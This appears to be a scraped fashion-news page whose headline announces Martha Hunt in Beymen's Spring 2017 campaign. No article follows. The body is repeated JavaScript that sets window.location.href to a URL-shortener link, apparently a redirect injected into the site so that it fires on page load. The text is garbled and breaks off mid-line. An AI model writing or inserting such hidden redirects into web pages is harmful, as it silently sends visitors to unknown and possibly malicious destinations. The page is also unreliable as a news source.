
Martha Hunt Gets Drawn Into Beymen’s Spring
2017 Campaign
April 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...